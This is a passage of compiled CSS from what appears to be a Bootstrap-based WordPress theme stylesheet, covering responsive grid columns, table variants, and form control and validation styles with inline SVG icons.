    flex: 0 0 66.6666666667%;
    max-width: 66.6666666667%; }
  .col-md-9, .subscribe-form.subscribe-form-9.wpforms-container .wpforms-field-container,
  div.wpforms-container-full.subscribe-form-9.subscribe-form .wpforms-field-container {
    flex: 0 0 75%;
    max-width: 75%; }
  .col-md-10 {
    flex: 0 0 83.3333333333%;
    max-width: 83.3333333333%; }
  .col-md-11 {
    flex: 0 0 91.6666666667%;
    max-width: 91.6666666667%; }
  .col-md-12 {
    flex: 0 0 100%;
    max-width: 100%; }
  .order-md-first {
    order: -1; }
  .order-md-last {
    order: 13; }
  .order-md-0 {
    order: 0; }
  .order-md-1 {
    order: 1; }
  .order-md-2 {
    order: 2; }
  .order-md-3 {
    order: 3; }
  .order-md-4 {
    order: 4; }
  .order-md-5 {
    order: 5; }
  .order-md-6 {
    order: 6; }
  .order-md-7 {
    order: 7; }
  .order-md-8 {
    order: 8; }
  .order-md-9 {
    order: 9; }
  .order-md-10 {
    order: 10; }
  .order-md-11 {
    order: 11; }
  .order-md-12 {
    order: 12; }
  .offset-md-0 {
    margin-left: 0; }
  .offset-md-1 {
    margin-left: 8.3333333333%; }
  .offset-md-2 {
    margin-left: 16.6666666667%; }
  .offset-md-3 {
    margin-left: 25%; }
  .offset-md-4 {
    margin-left: 33.3333333333%; }
  .offset-md-5 {
    margin-left: 41.6666666667%; }
  .offset-md-6 {
    margin-left: 50%; }
  .offset-md-7 {
    margin-left: 58.3333333333%; }
  .offset-md-8 {
    margin-left: 66.6666666667%; }
  .offset-md-9 {
    margin-left: 75%; }
  .offset-md-10 {
    margin-left: 83.3333333333%; }
  .offset-md-11 {
    margin-left: 91.6666666667%; } }

@media (min-width: 992px) {
  .col-lg {
    flex-basis: 0;
    flex-grow: 1;
    max-width: 100%; }
  .col-lg-auto {
    flex: 0 0 auto;
    width: auto;
    max-width: 100%; }
  .col-lg-1 {
    flex: 0 0 8.3333333333%;
    max-width: 8.3333333333%; }
  .col-lg-2 {
    flex: 0 0 16.6666666667%;
    max-width: 16.6666666667%; }
  .col-lg-3 {
    flex: 0 0 25%;
    max-width: 25%; }
  .col-lg-4 {
    flex: 0 0 33.3333333333%;
    max-width: 33.3333333333%; }
  .col-lg-5 {
    flex: 0 0 41.6666666667%;
    max-width: 41.6666666667%; }
  .col-lg-6 {
    flex: 0 0 50%;
    max-width: 50%; }
  .col-lg-7 {
    flex: 0 0 58.3333333333%;
    max-width: 58.3333333333%; }
  .col-lg-8 {
    flex: 0 0 66.6666666667%;
    max-width: 66.6666666667%; }
  .col-lg-9 {
    flex: 0 0 75%;
    max-width: 75%; }
  .col-lg-10 {
    flex: 0 0 83.3333333333%;
    max-width: 83.3333333333%; }
  .col-lg-11 {
    flex: 0 0 91.6666666667%;
    max-width: 91.6666666667%; }
  .col-lg-12 {
    flex: 0 0 100%;
    max-width: 100%; }
  .order-lg-first {
    order: -1; }
  .order-lg-last {
    order: 13; }
  .order-lg-0 {
    order: 0; }
  .order-lg-1 {
    order: 1; }
  .order-lg-2 {
    order: 2; }
  .order-lg-3 {
    order: 3; }
  .order-lg-4 {
    order: 4; }
  .order-lg-5 {
    order: 5; }
  .order-lg-6 {
    order: 6; }
  .order-lg-7 {
    order: 7; }
  .order-lg-8 {
    order: 8; }
  .order-lg-9 {
    order: 9; }
  .order-lg-10 {
    order: 10; }
  .order-lg-11 {
    order: 11; }
  .order-lg-12 {
    order: 12; }
  .offset-lg-0 {
    margin-left: 0; }
  .offset-lg-1 {
    margin-left: 8.3333333333%; }
  .offset-lg-2 {
    margin-left: 16.6666666667%; }
  .offset-lg-3 {
    margin-left: 25%; }
  .offset-lg-4 {
    margin-left: 33.3333333333%; }
  .offset-lg-5 {
    margin-left: 41.6666666667%; }
  .offset-lg-6 {
    margin-left: 50%; }
  .offset-lg-7 {
    margin-left: 58.3333333333%; }
  .offset-lg-8 {
    margin-left: 66.6666666667%; }
  .offset-lg-9 {
    margin-left: 75%; }
  .offset-lg-10 {
    margin-left: 83.3333333333%; }
  .offset-lg-11 {
    margin-left: 91.6666666667%; } }

@media (min-width: 1200px) {
  .col-xl {
    flex-basis: 0;
    flex-grow: 1;
    max-width: 100%; }
  .col-xl-auto {
    flex: 0 0 auto;
    width: auto;
    max-width: 100%; }
  .col-xl-1 {
    flex: 0 0 8.3333333333%;
    max-width: 8.3333333333%; }
  .col-xl-2 {
    flex: 0 0 16.6666666667%;
    max-width: 16.6666666667%; }
  .col-xl-3 {
    flex: 0 0 25%;
    max-width: 25%; }
  .col-xl-4 {
    flex: 0 0 33.3333333333%;
    max-width: 33.3333333333%; }
  .col-xl-5 {
    flex: 0 0 41.6666666667%;
    max-width: 41.6666666667%; }
  .col-xl-6 {
    flex: 0 0 50%;
    max-width: 50%; }
  .col-xl-7 {
    flex: 0 0 58.3333333333%;
    max-width: 58.3333333333%; }
  .col-xl-8 {
    flex: 0 0 66.6666666667%;
    max-width: 66.6666666667%; }
  .col-xl-9 {
    flex: 0 0 75%;
    max-width: 75%; }
  .col-xl-10 {
    flex: 0 0 83.3333333333%;
    max-width: 83.3333333333%; }
  .col-xl-11 {
    flex: 0 0 91.6666666667%;
    max-width: 91.6666666667%; }
  .col-xl-12 {
    flex: 0 0 100%;
    max-width: 100%; }
  .order-xl-first {
    order: -1; }
  .order-xl-last {
    order: 13; }
  .order-xl-0 {
    order: 0; }
  .order-xl-1 {
    order: 1; }
  .order-xl-2 {
    order: 2; }
  .order-xl-3 {
    order: 3; }
  .order-xl-4 {
    order: 4; }
  .order-xl-5 {
    order: 5; }
  .order-xl-6 {
    order: 6; }
  .order-xl-7 {
    order: 7; }
  .order-xl-8 {
    order: 8; }
  .order-xl-9 {
    order: 9; }
  .order-xl-10 {
    order: 10; }
  .order-xl-11 {
    order: 11; }
  .order-xl-12 {
    order: 12; }
  .offset-xl-0 {
    margin-left: 0; }
  .offset-xl-1 {
    margin-left: 8.3333333333%; }
  .offset-xl-2 {
    margin-left: 16.6666666667%; }
  .offset-xl-3 {
    margin-left: 25%; }
  .offset-xl-4 {
    margin-left: 33.3333333333%; }
  .offset-xl-5 {
    margin-left: 41.6666666667%; }
  .offset-xl-6 {
    margin-left: 50%; }
  .offset-xl-7 {
    margin-left: 58.3333333333%; }
  .offset-xl-8 {
    margin-left: 66.6666666667%; }
  .offset-xl-9 {
    margin-left: 75%; }
  .offset-xl-10 {
    margin-left: 83.3333333333%; }
  .offset-xl-11 {
    margin-left: 91.6666666667%; } }

.table, table {
  width: 100%;
  margin-bottom: 1rem;
  color: #1e2022; }
  .table th, table th,
  .table td,
  table td {
    padding: 0.75rem;
    vertical-align: top;
    border-top: 1px solid #e7eaf3; }
  .table thead th, table thead th {
    vertical-align: bottom;
    border-bottom: 2px solid #e7eaf3; }
  .table tbody + tbody, table tbody + tbody {
    border-top: 2px solid #e7eaf3; }

.table-sm th,
.table-sm td {
  padding: 0.3rem; }

.table-bordered, .comment ul,
.comment .comment-body,
.comment .comment-respond, .comment.depth-5 .comment-body, .blog-sidebar .calendar_wrap table, .site-footer .widget .calendar_wrap table {
  border: 1px solid #e7eaf3; }
  .table-bordered th, .comment ul th, .comment .comment-body th, .comment .comment-respond th, .comment.depth-5 .comment-body th, .blog-sidebar .calendar_wrap table th, .site-footer .widget .calendar_wrap table th,
  .table-bordered td,
  .comment ul td,
  .comment .comment-body td,
  .comment .comment-respond td,
  .comment.depth-5 .comment-body td,
  .blog-sidebar .calendar_wrap table td,
  .site-footer .widget .calendar_wrap table td {
    border: 1px solid #e7eaf3; }
  .table-bordered thead th, .comment ul thead th, .comment .comment-body thead th, .comment .comment-respond thead th, .comment.depth-5 .comment-body thead th, .blog-sidebar .calendar_wrap table thead th, .site-footer .widget .calendar_wrap table thead th,
  .table-bordered thead td,
  .comment ul thead td,
  .comment .comment-body thead td,
  .comment .comment-respond thead td,
  .comment.depth-5 .comment-body thead td,
  .blog-sidebar .calendar_wrap table thead td,
  .site-footer .widget .calendar_wrap table thead td {
    border-bottom-width: 2px; }

.table-borderless th,
.table-borderless td,
.table-borderless thead th,
.table-borderless tbody + tbody {
  border: 0; }

.table-striped tbody tr:nth-of-type(odd) {
  background-color: #f8fafd; }

.table-hover tbody tr:hover {
  color: #1e2022;
  background-color: rgba(231, 234, 243, 0.4); }

.table-primary,
.table-primary > th,
.table-primary > td {
  background-color: #c7dbff; }

.table-primary th,
.table-primary td,
.table-primary thead th,
.table-primary tbody + tbody {
  border-color: #97bbff; }

.table-hover .table-primary:hover {
  background-color: #aecbff; }
  .table-hover .table-primary:hover > td,
  .table-hover .table-primary:hover > th {
    background-color: #aecbff; }

.table-secondary,
.table-secondary > th,
.table-secondary > td {
  background-color: #d9dce0; }

.table-secondary th,
.table-secondary td,
.table-secondary thead th,
.table-secondary tbody + tbody {
  border-color: #b8bfc5; }

.table-hover .table-secondary:hover {
  background-color: #cbcfd5; }
  .table-hover .table-secondary:hover > td,
  .table-hover .table-secondary:hover > th {
    background-color: #cbcfd5; }

.table-success,
.table-success > th,
.table-success > td {
  background-color: #b8f0e6; }

.table-success th,
.table-success td,
.table-success thead th,
.table-success tbody + tbody {
  border-color: #7ae3d1; }

.table-hover .table-success:hover {
  background-color: #a3ecdf; }
  .table-hover .table-success:hover > td,
  .table-hover .table-success:hover > th {
    background-color: #a3ecdf; }

.table-info,
.table-info > th,
.table-info > td {
  background-color: #b8f6fe; }

.table-info th,
.table-info td,
.table-info thead th,
.table-info tbody + tbody {
  border-color: #7aeefd; }

.table-hover .table-info:hover {
  background-color: #9ff3fe; }
  .table-hover .table-info:hover > td,
  .table-hover .table-info:hover > th {
    background-color: #9ff3fe; }

.table-warning,
.table-warning > th,
.table-warning > td {
  background-color: #ffeeba; }

.table-warning th,
.table-warning td,
.table-warning thead th,
.table-warning tbody + tbody {
  border-color: #ffdf7e; }

.table-hover .table-warning:hover {
  background-color: #ffe8a1; }
  .table-hover .table-warning:hover > td,
  .table-hover .table-warning:hover > th {
    background-color: #ffe8a1; }

.table-danger,
.table-danger > th,
.table-danger > td {
  background-color: #f6cbc7; }

.table-danger th,
.table-danger td,
.table-danger thead th,
.table-danger tbody + tbody {
  border-color: #ee9e97; }

.table-hover .table-danger:hover {
  background-color: #f2b7b1; }
  .table-hover .table-danger:hover > td,
  .table-hover .table-danger:hover > th {
    background-color: #f2b7b1; }

.table-light,
.table-light > th,
.table-light > td {
  background-color: #fdfdfe; }

.table-light th,
.table-light td,
.table-light thead th,
.table-light tbody + tbody {
  border-color: #fbfcfc; }

.table-hover .table-light:hover {
  background-color: #ececf6; }
  .table-hover .table-light:hover > td,
  .table-hover .table-light:hover > th {
    background-color: #ececf6; }

.table-dark,
.table-dark > th,
.table-dark > td {
  background-color: #c0c1c1; }

.table-dark th,
.table-dark td,
.table-dark thead th,
.table-dark tbody + tbody {
  border-color: #8a8b8c; }

.table-hover .table-dark:hover {
  background-color: #b3b4b4; }
  .table-hover .table-dark:hover > td,
  .table-hover .table-dark:hover > th {
    background-color: #b3b4b4; }

.table-white,
.table-white > th,
.table-white > td {
  background-color: white; }

.table-white th,
.table-white td,
.table-white thead th,
.table-white tbody + tbody {
  border-color: white; }

.table-hover .table-white:hover {
  background-color: #f2f2f2; }
  .table-hover .table-white:hover > td,
  .table-hover .table-white:hover > th {
    background-color: #f2f2f2; }

.table-indigo,
.table-indigo > th,
.table-indigo > td {
  background-color: #c4bddc; }

.table-indigo th,
.table-indigo td,
.table-indigo thead th,
.table-indigo tbody + tbody {
  border-color: #9285be; }

.table-hover .table-indigo:hover {
  background-color: #b5acd3; }
  .table-hover .table-indigo:hover > td,
  .table-hover .table-indigo:hover > th {
    background-color: #b5acd3; }

.table-active,
.table-active > th,
.table-active > td {
  background-color: rgba(231, 234, 243, 0.4); }

.table-hover .table-active:hover {
  background-color: rgba(214, 219, 235, 0.4); }
  .table-hover .table-active:hover > td,
  .table-hover .table-active:hover > th {
    background-color: rgba(214, 219, 235, 0.4); }

.table .thead-dark th, table .thead-dark th {
  color: #fff;
  background-color: #343a40;
  border-color: #454d55; }

.table .thead-light th, table .thead-light th {
  color: #77838f;
  background-color: #f8fafd;
  border-color: #e7eaf3; }

.table-dark {
  color: #fff;
  background-color: #343a40; }
  .table-dark th,
  .table-dark td,
  .table-dark thead th {
    border-color: #454d55; }
  .table-dark.table-bordered, .comment ul.table-dark,
  .comment .table-dark.comment-body,
  .comment .table-dark.comment-respond, .blog-sidebar .calendar_wrap table.table-dark, .site-footer .widget .calendar_wrap table.table-dark {
    border: 0; }
  .table-dark.table-striped tbody tr:nth-of-type(odd) {
    background-color: rgba(255, 255, 255, 0.05); }
  .table-dark.table-hover tbody tr:hover {
    color: #fff;
    background-color: rgba(255, 255, 255, 0.075); }

@media (max-width: 575.98px) {
  .table-responsive-sm, .site-footer .widget.widget_calendar .calendar_wrap {
    display: block;
    width: 100%;
    overflow-x: auto;
    -webkit-overflow-scrolling: touch; }
    .table-responsive-sm > .table-bordered, .site-footer .widget.widget_calendar .calendar_wrap > .table-bordered, .comment .table-responsive-sm > ul, .site-footer .widget.widget_calendar .comment .calendar_wrap > ul, .comment .site-footer .widget.widget_calendar .calendar_wrap > ul,
    .comment .table-responsive-sm > .comment-body,
    .site-footer .widget.widget_calendar .comment .calendar_wrap > .comment-body, .comment .site-footer .widget.widget_calendar .calendar_wrap > .comment-body,
    .comment .table-responsive-sm > .comment-respond,
    .site-footer .widget.widget_calendar .comment .calendar_wrap > .comment-respond, .comment .site-footer .widget.widget_calendar .calendar_wrap > .comment-respond, .blog-sidebar .calendar_wrap .table-responsive-sm > table, .site-footer .widget.widget_calendar .blog-sidebar .calendar_wrap > table, .site-footer .widget .calendar_wrap .table-responsive-sm > table, .site-footer .widget.widget_calendar .calendar_wrap > table {
      border: 0; } }

@media (max-width: 767.98px) {
  .table-responsive-md {
    display: block;
    width: 100%;
    overflow-x: auto;
    -webkit-overflow-scrolling: touch; }
    .table-responsive-md > .table-bordered, .comment .table-responsive-md > ul,
    .comment .table-responsive-md > .comment-body,
    .comment .table-responsive-md > .comment-respond, .blog-sidebar .calendar_wrap .table-responsive-md > table, .site-footer .widget .calendar_wrap .table-responsive-md > table {
      border: 0; } }

@media (max-width: 991.98px) {
  .table-responsive-lg {
    display: block;
    width: 100%;
    overflow-x: auto;
    -webkit-overflow-scrolling: touch; }
    .table-responsive-lg > .table-bordered, .comment .table-responsive-lg > ul,
    .comment .table-responsive-lg > .comment-body,
    .comment .table-responsive-lg > .comment-respond, .blog-sidebar .calendar_wrap .table-responsive-lg > table, .site-footer .widget .calendar_wrap .table-responsive-lg > table {
      border: 0; } }

@media (max-width: 1199.98px) {
  .table-responsive-xl {
    display: block;
    width: 100%;
    overflow-x: auto;
    -webkit-overflow-scrolling: touch; }
    .table-responsive-xl > .table-bordered, .comment .table-responsive-xl > ul,
    .comment .table-responsive-xl > .comment-body,
    .comment .table-responsive-xl > .comment-respond, .blog-sidebar .calendar_wrap .table-responsive-xl > table, .site-footer .widget .calendar_wrap .table-responsive-xl > table {
      border: 0; } }

.table-responsive {
  display: block;
  width: 100%;
  overflow-x: auto;
  -webkit-overflow-scrolling: touch; }
  .table-responsive > .table-bordered, .comment .table-responsive > ul,
  .comment .table-responsive > .comment-body,
  .comment .table-responsive > .comment-respond, .blog-sidebar .calendar_wrap .table-responsive > table, .site-footer .widget .calendar_wrap .table-responsive > table {
    border: 0; }

.form-control {
  display: block;
  width: 100%;
  height: calc(1.5em + 1.5rem + 2px);
  padding: 0.75rem 1rem;
  font-size: 1rem;
  font-weight: 400;
  line-height: 1.5;
  color: #1e2022;
  background-color: #fff;
  background-clip: padding-box;
  border: 1px solid #d5dae2;
  border-radius: 0.3125rem;
  transition: border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out; }
  @media (prefers-reduced-motion: reduce) {
    .form-control {
      transition: none; } }
  .form-control::-ms-expand {
    background-color: transparent;
    border: 0; }
  .form-control:focus {
    color: #1e2022;
    background-color: #fff;
    border-color: #d5dae2;
    outline: 0;
    box-shadow: 0 0 0 0.2rem rgba(55, 125, 255, 0.25); }
  .form-control::placeholder {
    color: #8c98a4;
    opacity: 1; }
  .form-control:disabled, .form-control[readonly] {
    background-color: #f8fafd;
    opacity: 1; }

select.form-control:focus::-ms-value {
  color: #1e2022;
  background-color: #fff; }

.form-control-file,
.form-control-range {
  display: block;
  width: 100%; }

.col-form-label {
  padding-top: calc(0.75rem + 1px);
  padding-bottom: calc(0.75rem + 1px);
  margin-bottom: 0;
  font-size: inherit;
  line-height: 1.5; }

.col-form-label-lg {
  padding-top: calc(1.125rem + 1px);
  padding-bottom: calc(1.125rem + 1px);
  font-size: 1.25rem;
  line-height: 1.5; }

.col-form-label-sm {
  padding-top: calc(0.625rem + 1px);
  padding-bottom: calc(0.625rem + 1px);
  font-size: 0.875rem;
  line-height: 1.5; }

.form-control-plaintext {
  display: block;
  width: 100%;
  padding-top: 0.75rem;
  padding-bottom: 0.75rem;
  margin-bottom: 0;
  line-height: 1.5;
  color: #1e2022;
  background-color: transparent;
  border: solid transparent;
  border-width: 1px 0; }
  .form-control-plaintext.form-control-sm, .form-control-plaintext.form-control-lg {
    padding-right: 0;
    padding-left: 0; }

.form-control-sm {
  height: calc(1.5em + 1.25rem + 2px);
  padding: 0.625rem 1.125rem;
  font-size: 0.875rem;
  line-height: 1.5;
  border-radius: 0.25rem; }

.form-control-lg {
  height: calc(1.5em + 2.25rem + 2px);
  padding: 1.125rem 1.125rem;
  font-size: 1.25rem;
  line-height: 1.5;
  border-radius: 0.625rem; }

select.form-control[size], select.form-control[multiple] {
  height: auto; }

textarea.form-control {
  height: auto; }

.form-group {
  margin-bottom: 1rem; }

.form-text {
  display: block;
  margin-top: 0.25rem; }

.form-row {
  display: flex;
  flex-wrap: wrap;
  margin-right: -5px;
  margin-left: -5px; }
  .form-row > .col,
  .form-row > [class*="col-"] {
    padding-right: 5px;
    padding-left: 5px; }

.form-check {
  position: relative;
  display: block;
  padding-left: 1.25rem; }

.form-check-input {
  position: absolute;
  margin-top: 0.3rem;
  margin-left: -1.25rem; }
  .form-check-input:disabled ~ .form-check-label {
    color: #8c98a4; }

.form-check-label {
  margin-bottom: 0; }

.form-check-inline {
  display: inline-flex;
  align-items: center;
  padding-left: 0;
  margin-right: 0.75rem; }
  .form-check-inline .form-check-input {
    position: static;
    margin-top: 0;
    margin-right: 0.3125rem;
    margin-left: 0; }

.valid-feedback {
  display: none;
  width: 100%;
  margin-top: 0.25rem;
  font-size: 80%;
  color: #00c9a7; }

.valid-tooltip {
  position: absolute;
  top: 100%;
  z-index: 5;
  display: none;
  max-width: 100%;
  padding: 0.25rem 0.5rem;
  margin-top: .1rem;
  font-size: 0.875rem;
  line-height: 1.5;
  color: #fff;
  background-color: #00c9a7;
  border-radius: 0.3125rem; }

.was-validated .form-control:valid, .form-control.is-valid {
  border-color: #00c9a7;
  padding-right: calc(1.5em + 1.5rem);
  background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3e%3cpath fill='%2300c9a7' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3e%3c/svg%3e");
  background-repeat: no-repeat;
  background-position: center right calc(0.375em + 0.375rem);
  background-size: calc(0.75em + 0.75rem) calc(0.75em + 0.75rem); }
  .was-validated .form-control:valid:focus, .form-control.is-valid:focus {
    border-color: #00c9a7;
    box-shadow: 0 0 0 0.2rem rgba(0, 201, 167, 0.25); }
  .was-validated .form-control:valid ~ .valid-feedback,
  .was-validated .form-control:valid ~ .valid-tooltip, .form-control.is-valid ~ .valid-feedback,
  .form-control.is-valid ~ .valid-tooltip {
    display: block; }

.was-validated textarea.form-control:valid, textarea.form-control.is-valid {
  padding-right: calc(1.5em + 1.5rem);
  background-position: top calc(0.375em + 0.375rem) right calc(0.375em + 0.375rem); }

.was-validated .custom-select:valid, .was-validated select:valid, .was-validated .select2.select2-container .select2-selection--single:valid, .select2.select2-container .was-validated .select2-selection--single:valid, .was-validated .select2.select2-container .select2-selection--multiple:valid, .select2.select2-container .was-validated .select2-selection--multiple:valid, .custom-select.is-valid, select.is-valid, .select2.select2-container .is-valid.select2-selection--single, .select2.select2-container .is-valid.select2-selection--multiple {
  border-color: #00c9a7;
  padding-right: calc((1em + 1.5rem) * 3 / 4 + 2rem);
  background: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 5'%3e%3cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3e%3c/svg%3e") no-repeat right 1rem center/8px 10px, url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3e%3cpath fill='%2300c9a7' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3e%3c/svg%3e") #fff no-repeat center right 2rem/calc(0.75em + 0.75rem) calc(0.75em + 0.75rem); }
  .was-validated .custom-select:valid:focus, .was-validated select:valid:focus, .was-validated .select2.select2-container .select2-selection--single:valid:focus, .select2.select2-container .was-validated .select2-selection--single:valid:focus, .was-validated .select2.select2-container .select2-selection--multiple:valid:focus, .select2.select2-container .was-validated .select2-selection--multiple:valid:focus, .custom-select.is-valid:focus, select.is-valid:focus, .select2.select2-container .is-valid.select2-selection--single:focus, .select2.select2-container .is-valid.select2-selection--multiple:focus {
    border-color: #00c9a7;
    box-shadow: 0 0 0 0.2rem rgba(0, 201, 167, 0.25); }
  .was-validated .custom-select:valid ~ .valid-feedback, .was-validated select:valid ~ .valid-feedback, .was-validated .select2.select2-container .select2-selection--single:valid ~ .valid-feedback, .select2.select2-container .was-validated .select2-selection--single:valid ~ .valid-feedback, .was-validated .select2.select2-container .select2-selection--multiple:valid ~ .valid-feedback, .select2.select2-container .was-validated .select2-selection--multiple:valid ~ .valid-feedback,
  .was-validated .custom-select:valid ~ .valid-tooltip,
  .was-validated select:valid ~ .valid-tooltip,
  .was-validated .select2.select2-container .select2-selection--single:valid ~ .valid-tooltip,
  .select2.select2-container .was-validated .select2-selection--single:valid ~ .valid-tooltip,
  .was-validated .select2.select2-container .select2-selection--multiple:valid ~ .valid-tooltip,
  .select2.select2-container .was-validated .select2-selection--multiple:valid ~ .valid-tooltip, .custom-select.is-valid ~ .valid-feedback, select.is-valid ~ .valid-feedback, .select2.select2-container .is-valid.select2-selection--single ~ .valid-feedback, .select2.select2-container .is-valid.select2-selection--multiple ~ .valid-feedback,
  .custom-select.is-valid ~ .valid-tooltip,
  select.is-valid ~ .valid-tooltip,
  .select2.select2-container .is-valid.select2-selection--single ~ .valid-tooltip,
  .select2.select2-container .is-valid.select2-selection--multiple ~ .valid-tooltip {
    display: block; }

.was-validated .form-control-file:valid ~ .valid-feedback,
.was-validated .form-control-file:valid ~ .valid-tooltip, .form-control-file.is-valid ~ .valid-feedback,
.form-control-file.is-valid ~ .valid-tooltip {
  display: block; }

.was-validated .form-check-input:valid ~ .form-check-label, .form-check-input.is-valid ~ .form-check-label {
  color: #00c9a7; }

.was-validated .form-check-input:valid ~ .valid-feedback,
.was-validated .form-check-input:valid ~ .valid-tooltip, .form-check-input.is-valid ~ .valid-feedback,
.form-check-input.is-valid ~ .valid-tooltip {
  display: block; }

.was-validated .custom-control-input:valid ~ .custom-control-label, .custom-control-input.is-valid ~ .custom-control-label {
  color: #00c9a7; }
  .was-validated .custom-control-input:valid ~ .custom-control-label::before, .custom-control-input.is-valid ~ .custom-control-label::before {
    border-color: #00c9a7; }

.was-validated .custom-control-input:valid ~ .valid-feedback,
.was-validated .custom-control-input:valid ~ .valid-tooltip, .custom-control-input.is-valid ~ .valid-feedback,
.custom-control-input.is-valid ~ .valid-tooltip {
  display: block; }

.was-validated .custom-control-input:valid:checked ~ .custom-control-label::before, .custom-control-input.is-valid:checked ~ .custom-control-label::before {
  border-color: #00fcd1;
  background-color: #00fcd1; }

.was-validated .custom-control-input:valid:focus ~ .custom-control-label::before, .custom-control-input.is-valid:focus ~ .custom-control-label::before {
  box-shadow: 0 0 0 0.2rem rgba(0, 201, 167, 0.25); }

.was-validated .custom-control-input:valid:focus:not(:checked) ~ .custom-control-label::before, .custom-control-input.is-valid:focus:not(:checked) ~ .custom-control-label::before {
  border-color: #00c9a7; }

.was-validated .custom-file-input:valid ~ .custom-file-label, .custom-file-input.is-valid ~ .custom-file-label {
  border-color: #00c9a7; }

.was-validated .custom-file-input:valid ~ .valid-feedback,
.was-validated .custom-file-input:valid ~ .valid-tooltip, .custom-file-input.is-valid ~ .valid-feedback,
.custom-file-input.is-valid ~ .valid-tooltip {
  display: block; }

.was-validated .custom-file-input:valid:focus ~ .custom-file-label, .custom-file-input.is-valid:focus ~ .custom-file-label {
  border-color: #00c9a7;
  box-shadow: 0 0 0 0.2rem rgba(0, 201, 167, 0.25); }

.invalid-feedback {
  display: none;
  width: 100%;
  margin-top: 0.25rem;
  font-size: 80%;
  color: #de4437; }

.invalid-tooltip {
  position: absolute;
  top: 100%;
  z-index: 5;
  display: none;
  max-width: 100%;
  padding: 0.25rem 0.5rem;
  margin-top: .1rem;
  font-size: 0.875rem;
  line-height: 1.5;
  color: #fff;
  background-color: #de4437;
  border-radius: 0.3125rem; }

.was-validated .form-control:invalid, .form-control.is-invalid {
  border-color: #de4437;
  padding-right: calc(1.5em + 1.5rem);
  background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' fill='%23de4437' viewBox='-2 -2 7 7'%3e%3cpath stroke='%23de4437' d='M0 0l3 3m0-3L0 3'/%3e%3ccircle r='.5'/%3e%3ccircle cx='3' r='.5'/%3e%3ccircle cy='3' r='.5'/%3e%3ccircle cx='3' cy='3' r='.5'/%3e%3c/svg%3E");
  background-repeat: no-repeat;
  background-position: center right calc(0.375em + 0.375rem);
  background-size: calc(0.75em + 0.75rem) calc(0.75em + 0.75rem); }
  .was-validated .form-control:invalid:focus, .form-control.is-invalid:focus {
    border-color: #de4437;
    box-shadow: 0 0 0 0.2rem rgba(222, 68, 55, 0.25); }
  .was-validated .form-control:invalid ~ .invalid-feedback,
  .was-validated .form-control:invalid ~ .invalid-tooltip, .form-control.is-invalid ~ .invalid-feedback,
  .form-control.is-invalid ~ .invalid-tooltip {
    display: block; }

.was-validated textarea.form-control:invalid, textarea.form-control.is-invalid {
  padding-right: calc(1.5em + 1.5rem);
  background-position: top calc(0.375em + 0.375rem) right calc(0.375em + 0.375rem); }

.was-validated .custom-select:invalid, .was-validated select:invalid, .was-validated .select2.select2-container .select2-selection--single:invalid, .select2.select2-container .was-validated .select2-selection--single:invalid, .was-validated .select2.select2-container .select2-selection--multiple:invalid, .select2.select2-container .was-validated .select2-selection--multiple:invalid, .custom-select.is-invalid, select.is-invalid, .select2.select2-container .is-invalid.select2-selection--single, .select2.select2-container .is-invalid.select2-selection--multiple {
  border-color: #de4437;
  padding-right: calc((1em + 1.5rem) * 3 / 4 + 2rem);
  background: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 5'%3e%3cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3e%3c/svg%3e") no-repeat right 1rem center/8px 10px, url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' fill='%23de4437' viewBox='-2 -2 7 7'%3e%3cpath stroke='%23de4437' d='M0 0l3 3m0-3L0 3'/%3e%3ccircle r='.5'/%3e%3ccircle cx='3' r='.5'/%3e%3ccircle cy='3' r='.5'/%3e%3ccircle cx='3' cy='3' r='.5'/%3e%3c/svg%3E") #fff no-repeat center right 2rem/calc(0.75em + 0.75rem) calc(0.75em + 0.75rem); }
  .was-validated .custom-select:invalid:focus, .was-validated select:invalid:focus, .was-validated .select2.select2-container .select2-selection--single:invalid:focus, .select2.select2-container .was-validated .select2-selection--single:invalid:focus, .was-validated .select2.select2-container .select2-selection--multiple:invalid:focus, .select2.select2-container .was-validated .select2-selection--multiple:invalid:focus, .custom-select.is-invalid:focus, select.is-invalid:focus, .select2.select2-container .is-invalid.select2-selection--single:focus, .select2.select2-container .is-invalid.select2-selection--multiple:focus {
    border-color: #de4437;
    box-shadow: 0 0 0 0.2rem rgba(222, 68, 55, 0.25); }
  .was-validated .custom-select:invalid ~ .invalid-feedback, .was-validated select:invalid ~ .invalid-feedback, .was-validated .select2.select2-container .select2-selection--single:invalid ~ .invalid-feedback, .select2.select2-container .was-validated .select2-selection--single:invalid ~ .invalid-feedback, .was-validated .select2.select2-container .select2-selection--multiple:invalid ~ .invalid-feedback, .select2.select2-container .was-validated .select2-selection--multiple:invalid ~ .invalid-feedback,
  .was-validated .custom-select:invalid ~ .invalid-tooltip,
  .was-validated select:invalid ~ .invalid-tooltip,
  .was-validated .select2.select2-container .select2-selection--single:invalid ~ .invalid-tooltip,
  .select2.select2-container .was-validated .select2-selection--single:invalid ~ .invalid-tooltip,
  .was-validated .select2.select2-container .select2-selection--multiple:invalid ~ .invalid-tooltip,
  .select2.select2-container .was-validated .select2-selection--multiple:invalid ~ .invalid-tooltip, .custom-select.is-invalid ~ .invalid-feedback, select.is-invalid ~ .invalid-feedback, .select2.select2-container .is-invalid.select2-selection--single ~ .invalid-feedback, .select2.select2-container .is-invalid.select2-selection--multiple ~ .invalid-feedback,
  .custom-select.is-invalid ~ .invalid-tooltip,
  select.is-invalid ~ .invalid-tooltip,
  .select2.select2-container .is-invalid.select2-selection--single ~ .invalid-tooltip,
